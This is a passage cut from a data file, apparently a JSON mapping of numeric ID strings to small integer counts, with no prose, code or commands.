,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":5,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":3,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":2,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":12,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":2,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":4,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":3,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":5,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"